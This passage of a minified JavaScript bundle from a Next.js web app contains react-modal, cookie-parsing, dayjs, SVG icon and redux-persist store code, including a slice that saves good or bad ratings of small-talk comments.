e=r.props,t=e.appElement,n=e.ariaHideApp,o=e.htmlOpenClassName,i=e.bodyOpenClassName,a=e.parentSelector,s=a&&a().ownerDocument||document;i&&d.remove(s.body,i),o&&d.remove(s.getElementsByTagName("html")[0],o),n&&b>0&&0==(b-=1)&&u.show(t),r.props.shouldFocusAfterRender&&(r.props.shouldReturnFocusAfterClose?(l.returnFocus(r.props.preventScroll),l.teardownScopedFocus()):l.popWithoutFocus()),r.props.onAfterClose&&r.props.onAfterClose(),p.default.deregister(r)},r.open=function(){r.beforeOpen(),r.state.afterOpen&&r.state.beforeClose?(clearTimeout(r.closeTimer),r.setState({beforeClose:!1})):(r.props.shouldFocusAfterRender&&(l.setupScopedFocus(r.node),l.markForFocusLater()),r.setState({isOpen:!0},function(){r.openAnimationFrame=requestAnimationFrame(function(){r.setState({afterOpen:!0}),r.props.isOpen&&r.props.onAfterOpen&&r.props.onAfterOpen({overlayEl:r.overlay,contentEl:r.content})})}))},r.close=function(){r.props.closeTimeoutMS>0?r.closeWithTimeout():r.closeWithoutTimeout()},r.focusContent=function(){return r.content&&!r.contentHasFocus()&&r.content.focus({preventScroll:!0})},r.closeWithTimeout=function(){var e=Date.now()+r.props.closeTimeoutMS;r.setState({beforeClose:!0,closesAt:e},function(){r.closeTimer=setTimeout(r.closeWithoutTimeout,r.state.closesAt-Date.now())})},r.closeWithoutTimeout=function(){r.setState({beforeClose:!1,isOpen:!1,afterOpen:!1,closesAt:null},r.afterClose)},r.handleKeyDown=function(e){("Tab"===e.code||9===e.keyCode)&&(0,c.default)(r.content,e),r.props.shouldCloseOnEsc&&("Escape"===e.code||27===e.keyCode)&&(e.stopPropagation(),r.requestClose(e))},r.handleOverlayOnClick=function(e){null===r.shouldClose&&(r.shouldClose=!0),r.shouldClose&&r.props.shouldCloseOnOverlayClick&&(r.ownerHandlesClose()?r.requestClose(e):r.focusContent()),r.shouldClose=null},r.handleContentOnMouseUp=function(){r.shouldClose=!1},r.handleOverlayOnMouseDown=function(e){r.props.shouldCloseOnOverlayClick||e.target!=r.overlay||e.preventDefault()},r.handleContentOnClick=function(){r.shouldClose=!1},r.handleContentOnMouseDown=function(){r.shouldClose=!1},r.requestClose=function(e){return r.ownerHandlesClose()&&r.props.onRequestClose(e)},r.ownerHandlesClose=function(){return r.props.onRequestClose},r.shouldBeClosed=function(){return!r.state.isOpen&&!r.state.beforeClose},r.contentHasFocus=function(){return document.activeElement===r.content||r.content.contains(document.activeElement)},r.buildClassName=function(e,t){var n=(void 0===t?"undefined":o(t))==="object"?t:{base:y[e],afterOpen:y[e]+"--after-open",beforeClose:y[e]+"--before-close"},i=n.base;return r.state.afterOpen&&(i=i+" "+n.afterOpen),r.state.beforeClose&&(i=i+" "+n.beforeClose),"string"==typeof t&&t?i+" "+t:i},r.attributesFromObject=function(e,t){return Object.keys(t).reduce(function(r,n){return r[e+"-"+n]=t[n],r},{})},r.state={afterOpen:!1,beforeClose:!1},r.shouldClose=null,r.moveFromContentToOverlay=null,r}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),i(t,[{key:"componentDidMount",value:function(){this.props.isOpen&&this.open()}},{key:"componentDidUpdate",value:function(e,t){this.props.isOpen&&!e.isOpen?this.open():!this.props.isOpen&&e.isOpen&&this.close(),this.props.shouldFocusAfterRender&&this.state.isOpen&&!t.isOpen&&this.focusContent()}},{key:"componentWillUnmount",value:function(){this.state.isOpen&&this.afterClose(),clearTimeout(this.closeTimer),cancelAnimationFrame(this.openAnimationFrame)}},{key:"beforeOpen",value:function(){var e=this.props,t=e.appElement,r=e.ariaHideApp,n=e.htmlOpenClassName,o=e.bodyOpenClassName,i=e.parentSelector,a=i&&i().ownerDocument||document;o&&d.add(a.body,o),n&&d.add(a.getElementsByTagName("html")[0],n),r&&(b+=1,u.hide(t)),p.default.register(this)}},{key:"render",value:function(){var e=this.props,t=e.id,r=e.className,o=e.overlayClassName,i=e.defaultStyles,a=e.children,s=r?{}:i.content,l=o?{}:i.overlay;if(this.shouldBeClosed())return null;var c={ref:this.setOverlayRef,className:this.buildClassName("overlay",o),style:n({},l,this.props.style.overlay),onClick:this.handleOverlayOnClick,onMouseDown:this.handleOverlayOnMouseDown},u=n({id:t,ref:this.setContentRef,style:n({},s,this.props.style.content),className:this.buildClassName("content",r),tabIndex:"-1",onKeyDown:this.handleKeyDown,onMouseDown:this.handleContentOnMouseDown,onMouseUp:this.handleContentOnMouseUp,onClick:this.handleContentOnClick,role:this.props.role,"aria-label":this.props.contentLabel},this.attributesFromObject("aria",n({modal:!0},this.props.aria)),this.attributesFromObject("data",this.props.data||{}),{"data-testid":this.props.testId}),d=this.props.contentElement(u,a);return this.props.overlayElement(c,d)}}]),t}(a.Component);v.defaultProps={style:{overlay:{},content:{}},defaultStyles:{}},v.propTypes={isOpen:s.default.bool.isRequired,defaultStyles:s.default.shape({content:s.default.object,overlay:s.default.object}),style:s.default.shape({content:s.default.object,overlay:s.default.object}),className:s.default.oneOfType([s.default.string,s.default.object]),overlayClassName:s.default.oneOfType([s.default.string,s.default.object]),parentSelector:s.default.func,bodyOpenClassName:s.default.string,htmlOpenClassName:s.default.string,ariaHideApp:s.default.bool,appElement:s.default.oneOfType([s.default.instanceOf(h.default),s.default.instanceOf(f.SafeHTMLCollection),s.default.instanceOf(f.SafeNodeList),s.default.arrayOf(s.default.instanceOf(h.default))]),onAfterOpen:s.default.func,onAfterClose:s.default.func,onRequestClose:s.default.func,closeTimeoutMS:s.default.number,shouldFocusAfterRender:s.default.bool,shouldCloseOnOverlayClick:s.default.bool,shouldReturnFocusAfterClose:s.default.bool,preventScroll:s.default.bool,role:s.default.string,contentLabel:s.default.string,aria:s.default.object,data:s.default.object,children:s.default.node,shouldCloseOnEsc:s.default.bool,overlayRef:s.default.func,contentRef:s.default.func,id:s.default.string,overlayElement:s.default.func,contentElement:s.default.func,testId:s.default.string},t.default=v,e.exports=t.default},53441:(e,t)=>{"use strict";t.parse=function(e,t){if("string"!=typeof e)throw TypeError("argument str must be a string");for(var n={},o=e.split(";"),i=(t||{}).decode||r,a=0;a<o.length;a++){var s=o[a],l=s.indexOf("=");if(!(l<0)){var c=s.substring(0,l).trim();if(void 0==n[c]){var u=s.substring(l+1,s.length).trim();'"'===u[0]&&(u=u.slice(1,-1)),n[c]=function(e,t){try{return t(e)}catch(t){return e}}(u,i)}}}return n},t.serialize=function(e,t,r){var i=r||{},a=i.encode||n;if("function"!=typeof a)throw TypeError("option encode is invalid");if(!o.test(e))throw TypeError("argument name is invalid");var s=a(t);if(s&&!o.test(s))throw TypeError("argument val is invalid");var l=e+"="+s;if(null!=i.maxAge){var c=i.maxAge-0;if(isNaN(c)||!isFinite(c))throw TypeError("option maxAge is invalid");l+="; Max-Age="+Math.floor(c)}if(i.domain){if(!o.test(i.domain))throw TypeError("option domain is invalid");l+="; Domain="+i.domain}if(i.path){if(!o.test(i.path))throw TypeError("option path is invalid");l+="; Path="+i.path}if(i.expires){if("function"!=typeof i.expires.toUTCString)throw TypeError("option expires is invalid");l+="; Expires="+i.expires.toUTCString()}if(i.httpOnly&&(l+="; HttpOnly"),i.secure&&(l+="; Secure"),i.sameSite)switch("string"==typeof i.sameSite?i.sameSite.toLowerCase():i.sameSite){case!0:case"strict":l+="; SameSite=Strict";break;case"lax":l+="; SameSite=Lax";break;case"none":l+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return l};var r=decodeURIComponent,n=encodeURIComponent,o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/},53657:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return l},getImageProps:function(){return s}});let n=r(72687),o=r(84915),i=r(32439),a=n._(r(83829));function s(e){let{props:t}=(0,o.getImgProps)(e,{defaultLoader:a.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,r]of Object.entries(t))void 0===r&&delete t[e];return{props:t}}let l=i.Image},53801:(e,t,r)=>{"use strict";r.d(t,{P:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-23fad1da-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M23.8335 34.8333V14.355L32.7801 23.3017C33.4951 24.0167 34.6685 24.0167 35.3835 23.3017C36.0985 22.5867 36.0985 21.4317 35.3835 20.7167L23.3018 8.635C22.5868 7.92 21.4318 7.92 20.7168 8.635L8.61682 20.6983C7.90182 21.4133 7.90182 22.5683 8.61682 23.2833C9.33182 23.9983 10.4868 23.9983 11.2018 23.2833L20.1668 14.355V34.8333C20.1668 35.8417 20.9918 36.6667 22.0001 36.6667C23.0085 36.6667 23.8335 35.8417 23.8335 34.8333Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},54587:(e,t,r)=>{e.exports=r(53657)},56557:function(e){e.exports=function(){"use strict";var e="millisecond",t="second",r="minute",n="hour",o="week",i="month",a="quarter",s="year",l="date",c="Invalid Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,r){var n=String(e);return!n||n.length>=t?e:""+Array(t+1-n.length).join(r)+e},h="en",p={};p[h]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],r=e%100;return"["+e+(t[(r-20)%10]||t[r]||t[0])+"]"}};var m="$isDayjsObject",g=function(e){return e instanceof w||!(!e||!e[m])},y=function e(t,r,n){var o;if(!t)return h;if("string"==typeof t){var i=t.toLowerCase();p[i]&&(o=i),r&&(p[i]=r,o=i);var a=t.split("-");if(!o&&a.length>1)return e(a[0])}else{var s=t.name;p[s]=t,o=s}return!n&&o&&(h=o),o||!n&&h},b=function(e,t){if(g(e))return e.clone();var r="object"==typeof t?t:{};return r.date=e,r.args=arguments,new w(r)},v={s:f,z:function(e){var t=-e.utcOffset(),r=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(r/60),2,"0")+":"+f(r%60,2,"0")},m:function e(t,r){if(t.date()<r.date())return-e(r,t);var n=12*(r.year()-t.year())+(r.month()-t.month()),o=t.clone().add(n,i),a=r-o<0,s=t.clone().add(n+(a?-1:1),i);return+(-(n+(r-o)/(a?o-s:s-o))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:i,y:s,w:o,d:"day",D:l,h:n,m:r,s:t,ms:e,Q:a})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};v.l=y,v.i=g,v.w=function(e,t){return b(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var w=function(){function f(e){this.$L=y(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[m]=!0}var h=f.prototype;return h.parse=function(e){this.$d=function(e){var t=e.date,r=e.utc;if(null===t)return new Date(NaN);if(v.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var n=t.match(u);if(n){var o=n[2]-1||0,i=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)):new Date(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)}}return new Date(t)}(e),this.init()},h.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},h.$utils=function(){return v},h.isValid=function(){return this.$d.toString()!==c},h.isSame=function(e,t){var r=b(e);return this.startOf(t)<=r&&r<=this.endOf(t)},h.isAfter=function(e,t){return b(e)<this.startOf(t)},h.isBefore=function(e,t){return this.endOf(t)<b(e)},h.$g=function(e,t,r){return v.u(e)?this[t]:this.set(r,e)},h.unix=function(){return Math.floor(this.valueOf()/1e3)},h.valueOf=function(){return this.$d.getTime()},h.startOf=function(e,a){var c=this,u=!!v.u(a)||a,d=v.p(e),f=function(e,t){var r=v.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return u?r:r.endOf("day")},h=function(e,t){return v.w(c.toDate()[e].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},p=this.$W,m=this.$M,g=this.$D,y="set"+(this.$u?"UTC":"");switch(d){case s:return u?f(1,0):f(31,11);case i:return u?f(1,m):f(0,m+1);case o:var b=this.$locale().weekStart||0,w=(p<b?p+7:p)-b;return f(u?g-w:g+(6-w),m);case"day":case l:return h(y+"Hours",0);case n:return h(y+"Minutes",1);case r:return h(y+"Seconds",2);case t:return h(y+"Milliseconds",3);default:return this.clone()}},h.endOf=function(e){return this.startOf(e,!1)},h.$set=function(o,a){var c,u=v.p(o),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[l]=d+"Date",c[i]=d+"Month",c[s]=d+"FullYear",c[n]=d+"Hours",c[r]=d+"Minutes",c[t]=d+"Seconds",c[e]=d+"Milliseconds",c)[u],h="day"===u?this.$D+(a-this.$W):a;if(u===i||u===s){var p=this.clone().set(l,1);p.$d[f](h),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](h);return this.init(),this},h.set=function(e,t){return this.clone().$set(e,t)},h.get=function(e){return this[v.p(e)]()},h.add=function(e,a){var l,c=this;e=Number(e);var u=v.p(a),d=function(t){var r=b(c);return v.w(r.date(r.date()+Math.round(t*e)),c)};if(u===i)return this.set(i,this.$M+e);if(u===s)return this.set(s,this.$y+e);if("day"===u)return d(1);if(u===o)return d(7);var f=((l={})[r]=6e4,l[n]=36e5,l[t]=1e3,l)[u]||1,h=this.$d.getTime()+e*f;return v.w(h,this)},h.subtract=function(e,t){return this.add(-1*e,t)},h.format=function(e){var t=this,r=this.$locale();if(!this.isValid())return r.invalidDate||c;var n=e||"YYYY-MM-DDTHH:mm:ssZ",o=v.z(this),i=this.$H,a=this.$m,s=this.$M,l=r.weekdays,u=r.months,f=r.meridiem,h=function(e,r,o,i){return e&&(e[r]||e(t,n))||o[r].slice(0,i)},p=function(e){return v.s(i%12||12,e,"0")},m=f||function(e,t,r){var n=e<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(d,function(e,n){return n||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return v.s(t.$y,4,"0");case"M":return s+1;case"MM":return v.s(s+1,2,"0");case"MMM":return h(r.monthsShort,s,u,3);case"MMMM":return h(u,s);case"D":return t.$D;case"DD":return v.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return h(r.weekdaysMin,t.$W,l,2);case"ddd":return h(r.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(i);case"HH":return v.s(i,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return m(i,a,!0);case"A":return m(i,a,!1);case"m":return String(a);case"mm":return v.s(a,2,"0");case"s":return String(t.$s);case"ss":return v.s(t.$s,2,"0");case"SSS":return v.s(t.$ms,3,"0");case"Z":return o}return null}(e)||o.replace(":","")})},h.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},h.diff=function(e,l,c){var u,d=this,f=v.p(l),h=b(e),p=(h.utcOffset()-this.utcOffset())*6e4,m=this-h,g=function(){return v.m(d,h)};switch(f){case s:u=g()/12;break;case i:u=g();break;case a:u=g()/3;break;case o:u=(m-p)/6048e5;break;case"day":u=(m-p)/864e5;break;case n:u=m/36e5;break;case r:u=m/6e4;break;case t:u=m/1e3;break;default:u=m}return c?u:v.a(u)},h.daysInMonth=function(){return this.endOf(i).$D},h.$locale=function(){return p[this.$L]},h.locale=function(e,t){if(!e)return this.$L;var r=this.clone(),n=y(e,t,!0);return n&&(r.$L=n),r},h.clone=function(){return v.w(this.$d,this)},h.toDate=function(){return new Date(this.valueOf())},h.toJSON=function(){return this.isValid()?this.toISOString():null},h.toISOString=function(){return this.$d.toISOString()},h.toString=function(){return this.$d.toUTCString()},f}(),x=w.prototype;return b.prototype=x,[["$ms",e],["$s",t],["$m",r],["$H",n],["$W","day"],["$M",i],["$y",s],["$D",l]].forEach(function(e){x[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),b.extend=function(e,t){return e.$i||(e(t,w,b),e.$i=!0),b},b.locale=y,b.isDayjs=g,b.unix=function(e){return b(1e3*e)},b.en=p[h],b.Ls=p,b.p={},b}()},56881:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(14232),o=r(64282),i=r(22358);let a=function(e){var t=void 0===e?{}:e,r=t.initialWidth,a=t.initialHeight,s=t.onChange,l=(0,o.A)({width:i.Bd?window.innerWidth:void 0===r?1/0:r,height:i.Bd?window.innerHeight:void 0===a?1/0:a}),c=l[0],u=l[1];return(0,n.useEffect)(function(){if(i.Bd){var e=function(){var e=window.innerWidth,t=window.innerHeight;u({width:e,height:t}),s&&s(e,t)};return(0,i.on)(window,"resize",e),function(){(0,i.AU)(window,"resize",e)}}},[]),c}},56948:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-e0faf3f8-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M16.4998 38.5C16.4998 39.5083 17.3248 40.3333 18.3332 40.3333H25.6665C26.6748 40.3333 27.4998 39.5083 27.4998 38.5V36.6666H16.4998V38.5ZM21.9998 3.66663C14.9232 3.66663 9.1665 9.42329 9.1665 16.5C9.1665 20.8633 11.3482 24.695 14.6665 27.0233V31.1666C14.6665 32.175 15.4915 33 16.4998 33H27.4998C28.5082 33 29.3332 32.175 29.3332 31.1666V27.0233C32.6515 24.695 34.8332 20.8633 34.8332 16.5C34.8332 9.42329 29.0765 3.66663 21.9998 3.66663ZM27.2248 24.0166L25.6665 25.1166V29.3333H18.3332V25.1166L16.7748 24.0166C14.2998 22.2933 12.8332 19.4883 12.8332 16.5C12.8332 11.44 16.9398 7.33329 21.9998 7.33329C27.0598 7.33329 31.1665 11.44 31.1665 16.5C31.1665 19.4883 29.6998 22.2933 27.2248 24.0166Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},57539:(e,t,r)=>{"use strict";r.d(t,{l:()=>s});var n=r(2544),o=r.n(n),i=r(89099),a=r(31732);let s=()=>{let{asPath:e}=(0,i.useRouter)();return o()(a.p+e)}},61913:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>z,jL:()=>I,GV:()=>R});var n=r(16043),o=r(11413),i=r(64320),a=r(36979),s=r(77949);let l=(0,o.Z0)({name:"smallTalkCommentEvaluations",initialState:{history:[]},reducers:{addGoodEvaluation:(e,t)=>{var r;let n=new Map(null!=(r=e.history)?r:[]);n.set(t.payload,1),e.history=Array.from(n)},addBadEvaluation:(e,t)=>{var r;let n=new Map(null!=(r=e.history)?r:[]);n.set(t.payload,-1),e.history=Array.from(n)}}}),c=l.reducer,{addGoodEvaluation:u,addBadEvaluation:d}=l.actions;var f="persist:";function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function m(e,t,r,n){n.debug;var o=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?p(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):p(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},r);return e&&"object"===h(e)&&Object.keys(e).forEach(function(n){"_persist"!==n&&t[n]===r[n]&&(o[n]=e[n])}),o}function g(e){return JSON.stringify(e)}function y(e){var t,r=e.transforms||[],n="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),o=e.storage;return e.debug,t=!1===e.deserialize?function(e){return e}:"function"==typeof e.deserialize?e.deserialize:b,o.getItem(n).then(function(e){if(e)try{var n={},o=t(e);return Object.keys(o).forEach(function(e){n[e]=r.reduceRight(function(t,r){return r.out(t,e,o)},t(o[e]))}),n}catch(e){throw e}})}function b(e){return JSON.parse(e)}function v(e){}function w(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function x(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?w(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):w(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function _(e,t){var r=void 0!==e.version?e.version:-1;e.debug;var n=void 0===e.stateReconciler?m:e.stateReconciler,o=e.getStoredState||y,i=void 0!==e.timeout?e.timeout:5e3,a=null,s=!1,l=!0,c=function(e){return e._persist.rehydrated&&a&&!l&&a.update(e),e};return function(u,d){var h,p,m=u||{},y=m._persist,b=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(m,["_persist"]);if("persist/PERSIST"===d.type){var w=!1,_=function(t,r){w||(d.rehydrate(e.key,t,r),w=!0)};if(i&&setTimeout(function(){w||_(void 0,Error('redux-persist: persist timed out for persist key "'.concat(e.key,'"')))},i),l=!1,a||(a=function(e){var t,r=e.blacklist||null,n=e.whitelist||null,o=e.transforms||[],i=e.throttle||0,a="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),s=e.storage;t=!1===e.serialize?function(e){return e}:"function"==typeof e.serialize?e.serialize:g;var l=e.writeFailHandler||null,c={},u={},d=[],h=null,p=null;function m(){if(0===d.length){h&&clearInterval(h),h=null;return}var e=d.shift(),r=o.reduce(function(t,r){return r.in(t,e,c)},c[e]);if(void 0!==r)try{u[e]=t(r)}catch(e){console.error("redux-persist/createPersistoid: error serializing state",e)}else delete u[e];0===d.length&&(Object.keys(u).forEach(function(e){void 0===c[e]&&delete u[e]}),p=s.setItem(a,t(u)).catch(b))}function y(e){return(!n||-1!==n.indexOf(e)||"_persist"===e)&&(!r||-1===r.indexOf(e))}function b(e){l&&l(e)}return{update:function(e){Object.keys(e).forEach(function(t){y(t)&&c[t]!==e[t]&&-1===d.indexOf(t)&&d.push(t)}),Object.keys(c).forEach(function(t){void 0===e[t]&&y(t)&&-1===d.indexOf(t)&&void 0!==c[t]&&d.push(t)}),null===h&&(h=setInterval(m,i)),c=e},flush:function(){for(;0!==d.length;)m();return p||Promise.resolve()}}}(e)),y)return x({},t(b,d),{_persist:y});if("function"!=typeof d.rehydrate||"function"!=typeof d.register)throw Error("redux-persist: either rehydrate or register is not a function on the PERSIST action. This can happen if the action is being replayed. This is an unexplored use case, please open an issue and we will figure out a resolution.");return d.register(e.key),o(e).then(function(t){(e.migrate||function(e,t){return Promise.resolve(e)})(t,r).then(function(e){_(e)},function(e){_(void 0,e)})},function(e){_(void 0,e)}),x({},t(b,d),{_persist:{version:r,rehydrated:!1}})}if("persist/PURGE"===d.type)return s=!0,d.result((h=e.storage,p="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),h.removeItem(p,v))),x({},t(b,d),{_persist:y});if("persist/FLUSH"===d.type)return d.result(a&&a.flush()),x({},t(b,d),{_persist:y});if("persist/PAUSE"===d.type)l=!0;else if("persist/REHYDRATE"===d.type){if(s)return x({},b,{_persist:x({},y,{rehydrated:!0})});if(d.key===e.key){var C=t(b,d),A=d.payload;return c(x({},!1!==n&&void 0!==A?n(A,u,C,e):C,{_persist:x({},y,{rehydrated:!0})}))}}if(!y)return t(u,d);var k=t(b,d);return k===b?u:c(x({},k,{_persist:y}))}}function C(e){return function(e){if(Array.isArray(e)){for(var t=0,r=Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance")}()}function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var j={registry:[],bootstrapped:!1},S=r(77570);let E={key:"stce",storage:S.A,whitelist:["history"]},O=(0,n.HY)({session:a.Ay,layoutStates:s.Ay,smallTalkCommentEvaluations:_(E,c)}),T=_({key:"root",storage:S.A,whitelist:["smallTalkCommentEvaluations"]},O),z=(0,o.U1)({reducer:T,middleware:e=>e({serializableCheck:!1})}),I=()=>(0,i.wA)(),R=i.d4},62268:(e,t,r)=>{"use strict";r.d(t,{i:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-1b58d6e6-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M3.6665 33.8381V10.2667H11.7168C14.5251 10.2667 16.5299 10.7471 17.7312 11.708C18.9325 12.6689 19.5332 14.2749 19.5332 16.5258C19.5332 19.0741 18.7297 21.057 17.1227 22.4744C15.5158 23.8919 13.2666 24.6006 10.3751 24.6006H8.37814V33.8381H3.6665ZM8.37801 21.3675H9.3141C10.9575 21.3675 12.255 20.9773 13.2067 20.1969C14.1584 19.4165 14.6342 18.3573 14.6342 17.0195C14.6342 14.673 13.1729 13.4997 10.2502 13.4997H8.37801V21.3675ZM21.5802 33.8381V10.2667H30.2234C34.9143 10.2667 37.2597 12.215 37.2597 16.1117C37.2597 17.5664 36.8618 18.8909 36.0661 20.0854C35.2705 21.2799 34.1758 22.1957 32.782 22.8328L40.3331 33.8381H34.4826L28.7569 24.2025H26.1046V33.8381H21.5802ZM26.1048 20.9693H27.2125C30.6968 20.9693 32.4389 19.5306 32.4389 16.6532C32.4389 14.5509 30.884 13.4997 27.7741 13.4997H26.1048V20.9693Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},63724:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"errorOnce",{enumerable:!0,get:function(){return r}});let r=e=>{}},64282:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(14232),o=r(8485);let i=function(e){var t=(0,n.useRef)(0),r=(0,n.useState)(e),i=r[0],a=r[1],s=(0,n.useCallback)(function(e){cancelAnimationFrame(t.current),t.current=requestAnimationFrame(function(){a(e)})},[]);return(0,o.A)(function(){cancelAnimationFrame(t.current)}),[i,s]}},64320:(e,t,r)=>{"use strict";r.d(t,{Kq:()=>c,wA:()=>m,d4:()=>y});var n=r(14232),o=n.createContext(null),i=function(e){e()},a={notify:function(){},get:function(){return[]}};function s(e,t){var 